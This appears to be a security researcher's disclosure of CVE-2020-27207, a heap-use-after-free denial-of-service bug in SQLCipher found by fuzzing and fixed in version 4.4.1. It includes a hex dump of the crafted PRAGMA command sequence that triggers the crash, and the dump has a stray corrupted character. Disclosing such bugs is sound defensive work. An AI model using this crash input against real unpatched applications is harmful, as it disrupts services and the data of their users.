New critical denial of service vulnerability in the SQLCipher SQL command processing (CVE-2020-27207) by Robert Hörr (e-mail: robert.hoerr@t-systems.com) (Penetration Tester of the Deutsche Telekom Security GmbH)
A new critical denial of service vulnerability (Use CVE-2020-27207) in the SQLCipher SQL command processing of the master branch (https://github.com/sqlcipher) was discovered with a self-developed SQLCipher-FAST (Fast Automated Software Testing) framework. The versions 4.x.x include the vulnerability, too. The vulnerability forces the database application to read some unexpected RAM data, which leads to an undefined database behavior. The vulnerability was fixed in the version 4.4.1.
What is the SQLCipher library?
The company Zetetic provides several security frameworks. One of them is the open source SQLCipher library. It is an extension for the open source SQLite database providing complete database encryption. Several companies like Samsung, Motorola and SAP are using this library. According to Zetetic, "SQLCipher is widely used, protecting data for thousands of apps on hundreds of millions of devices[...] ." (https://www.zetetic.net/sqlcipher/)
How is the SQLCipher library tested?
The code size of SQLite and SQLCipher library is roughly 250,000 lines of code. It is hardly possible to check all code paths by a manual source code review. Hence, dynamic automated machine testing must be performed. An efficient way to perform this kind of testing is the code coverage fuzzing approach. For that, the SQLCipher-FAST framework was developed. This framework unites the strengths of several fuzzing tools and detects issues like buffer overflows.
Which issue was discovered?
The SQLCipher-FAST framework detects several issues in the SQL command processing. One of the issues is a heap-use-after-free. This issue occurs if the following specially crafted SQL command sequence is executed in the API function sqlite3_exec(...):
00000000: 5052 4147 4d41 2063 6970 6865 725f 6465 PRAGMA cipher_de 00000010: 6661 756c 745f 706c 6169 6e74 6578 745f fault_plaintext_ 00000020: 6865 6164 6572 5f73 697a 6520 0000 6170 header_size ..ap 00000030: 001a 1300 3d20 303b 220a 2|06b 6579 2043 ....= 0;". key C 00000040: 2024 6865 786b 6579 7370 6563 3b0a 2020 $hexkeyspec;. 00000050: 2020 5052 4147 4d41 2063 6970 6865 725f PRAGMA cipher_ 00000060: 706c 6169 6e74 6578 745f 6865 6164 6572 plaintext_header 00000070: 5f73 697a 6520 3d20 3332 3b0a 2020 2020 _size = 32;. 00000080: 7052 4147 4d41 206a 6f75 726e 616c 5f6d pRAGMA journal_m 00000090: 6f64 653b 0a20 2020 5241 4700 0000 0000 ode;. RAG..... 000000a0: 0000 0000 0000 0000 0000 0000 0000 0000 ............... 000000b0: 0000 0000 0000 0000 0000 0000 0000 0000 ............... 000000c0: 0000 0000 0000 0000 0000 0000 0000 0000 ............... 000000d0: 0000 0000 0000 00 .......